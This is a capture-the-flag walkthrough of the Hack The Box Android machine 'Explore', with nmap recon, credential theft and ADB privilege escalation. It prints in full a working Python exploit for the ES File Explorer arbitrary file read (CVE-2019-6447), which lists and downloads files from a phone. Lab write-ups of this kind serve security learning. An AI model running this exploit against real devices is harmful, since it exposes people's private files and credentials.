HTB Reports: Explore
Explore
- OS: Android
- Level: Easy
- IP: 10.10.10.247
High-Level Summary
- User: ES File Explorer vulnerable HTTP server allows to retrieve arbitrary files from the system, allowing the attacker to find user credentials in an image.
- Root access: the ADB daemon is listening locally and we can use it to elevate our privileges.
Walkthrough
Nmap shows a few open ports:
Nmap scan report for 10.10.10.247
Host is up (0.20s latency).
Not shown: 65530 closed tcp ports (reset), 1 filtered tcp port (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
42135/tcp open http ES File Explorer Name Response httpd
46555/tcp open unknown
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2222-TCP:V=7.92%I=7%D=2/1%Time=61F96BA0%P=x86_64-pc-linux-gnu%r(NUL
SF:L,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port46555-TCP:V=7.92%I=7%D=2/1%Time=61F96B9F%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,AA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x200
SF:1\x20Feb\x202022\x2017:19:30\x20GMT\r\nContent-Length:\x2022\r\nContent
SF:-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r
SF:\nInvalid\x20request\x20line:\x20")%r(GetRequest,5C,"HTTP/1\.1\x20412\x
SF:20Precondition\x20Failed\r\nDate:\x20Tue,\x2001\x20Feb\x202022\x2017:19
SF::30\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,B5,"HTTP/1\.
SF:0\x20501\x20Not\x20Implemented\r\nDate:\x20Tue,\x2001\x20Feb\x202022\x2
SF:017:19:35\x20GMT\r\nContent-Length:\x2029\r\nContent-Type:\x20text/plai
SF:n;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nMethod\x20not\x20
SF:supported:\x20OPTIONS")%r(RTSPRequest,BB,"HTTP/1\.0\x20400\x20Bad\x20Re
SF:quest\r\nDate:\x20Tue,\x2001\x20Feb\x202022\x2017:19:35\x20GMT\r\nConte
SF:nt-Length:\x2039\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\
SF:nConnection:\x20Close\r\n\r\nNot\x20a\x20valid\x20protocol\x20version:\
SF:x20\x20RTSP/1\.0")%r(Help,AE,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDat
SF:e:\x20Tue,\x2001\x20Feb\x202022\x2017:19:50\x20GMT\r\nContent-Length:\x
SF:2026\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:
SF:\x20Close\r\n\r\nInvalid\x20request\x20line:\x20HELP")%r(SSLSessionReq,
SF:DD,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x2001\x20Feb\x2
SF:02022\x2017:19:50\x20GMT\r\nContent-Length:\x2073\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nInvalid\x
SF:20request\x20line:\x20\x16\x03\0\0S\x01\0\0O\x03\0\?G\?\?\?,\?\?\?`~\?\
SF:0\?\?{\?\?\?\?w\?\?\?\?<=\?o\?\x10n\0\0\(\0\x16\0\x13\0")%r(TerminalSer
SF:verCookie,CA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x2001
SF:\x20Feb\x202022\x2017:19:50\x20GMT\r\nContent-Length:\x2054\r\nContent-
SF:Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\
SF:nInvalid\x20request\x20line:\x20\x03\0\0\*%\?\0\0\0\0\0Cookie:\x20mstsh
SF:ash=nmap")%r(TLSSessionReq,DB,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDa
SF:te:\x20Tue,\x2001\x20Feb\x202022\x2017:19:50\x20GMT\r\nContent-Length:\
SF:x2071\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection
SF::\x20Close\r\n\r\nInvalid\x20request\x20line:\x20\x16\x03\0\0i\x01\0\0e
SF:\x03\x03U\x1c\?\?random1random2random3random4\0\0\x0c\0/\0");
Service Info: Device: phone
We can ignore port 64555, as in following scans it was closed. Not sure what is happening with that port.
We can manually confirm the ssh service on port 2222, connecting to the port with the -v using ssh we can see the following debug lines:
debug1: Local version string SSH-2.0-OpenSSH_8.4p1 Debian-5
debug1: Remote protocol version 2.0, remote software version SSH Server - Banana Studio
debug1: no match: SSH Server - Banana Studio

On port 42135 we have a web server listening. If we navigate to it we get a 404 error:


Similar results I got from looking at the webserver on 59777. However, interesting enough, searching there without any resource, was yealding an error about directory listing not being allowed:
After a quick search for ES File Explorer on Google, I stumble upon this vulnerability:
https://www.exploit-db.com/exploits/50070
I wasn’t sure this exploit was correct, as it targets port 59777, while in my scan ES File Explorer was on 42135. I had a few issues here because the service I was trying to exploit was actually crashed on the system, maybe something wrong while nmap was trying to fingerprint it.
I modified the exploit to use proxies and allow me to a select a port (I wasn’t still sure which port could be vulnerable to this exploit).
# Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447
import requests
import json
import ast
import sys
if len(sys.argv) < 3:
print(f"USAGE {sys.argv[0]} <command> <IP> <port> [file to download]")
sys.exit(1)
url = 'http://%s:%s' % (sys.argv[2], sys.argv[3])
cmd = sys.argv[1]
cmds = ['listFiles','listPics','listVideos','listAudios','listApps','listAppsSystem','listAppsPhone','listAppsSdcard','listAppsAll','getFile','getDeviceInfo']
listCmds = cmds[:9]
if cmd not in cmds:
print("[-] WRONG COMMAND!")
print("Available commands : ")
print(" listFiles : List all Files.")
print(" listPics : List all Pictures.")
print(" listVideos : List all videos.")
print(" listAudios : List all audios.")
print(" listApps : List Applications installed.")
print(" listAppsSystem : List System apps.")
print(" listAppsPhone : List Communication related apps.")
print(" listAppsSdcard : List apps on the SDCard.")
print(" listAppsAll : List all Application.")
print(" getFile : Download a file.")
print(" getDeviceInfo : Get device info.")
sys.exit(1)
print("\n==================================================================")
print("| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |")
print("| Coded By : Nehal a.k.a PwnerSec |")
print("==================================================================\n")
header = {"Content-Type" : "application/json"}
proxy = {"http":"http://127.0.0.1:8080", "https":"https://127.0.0.1:8080"}
def httpPost(cmd):
data = json.dumps({"command":cmd})
response = requests.post(url, headers=header, data=data, proxies=proxy)
print('a')
print(response.text)
return ast.literal_eval(response.text)
def parse(text, keys):
for dic in text:
for key in keys:
print(f"{key} : {dic[key]}")
print('')
def do_listing(cmd):
response = httpPost(cmd)
if len(response) == 0:
keys = []
else:
keys = list(response[0].keys())
parse(response, keys)
if cmd in listCmds:
do_listing(cmd)
elif cmd == cmds[9]:
if len(sys.argv) != 5:
print("[+] Include file name to download.")
sys.exit(1)
elif sys.argv[4][0] != '/':
print("[-] You need to provide full path of the file.")
sys.exit(1)
else:
path = sys.argv[4]
print("[+] Downloading file...")
response = requests.get(url + path, proxies=proxy)
with open('out.dat','wb') as wf:
wf.write(response.content)
print("[+] Done. Saved as `out.dat`.")
elif cmd == cmds[10]:
response = httpPost(cmd)
keys = list(response.keys())
for key in keys:
print(f"{key} : {response[key]}")
Thanks to the proxies I was able to verify that something weird was going on:

At this point I respawned the machine and tried again, confirming finally that the service on port 59777 was indeed vulnerable.

Using other commands provided by the script I could enumerate all pictures on the phone:

And finally download creds.jpg to my local system:

After renaming the file to jpg I could open it and view its content:

I could use this credentials to connect to the Banana Studio SSH server:

From here the path to root was even easier. ss reveals a service listening on localhost:5555, which is the default port for ADB:

I could use the ssh server to route my connection and access the service:

And then use the adb to connect to the system and obtain a shell:


This shell could easily be elevated to root using su: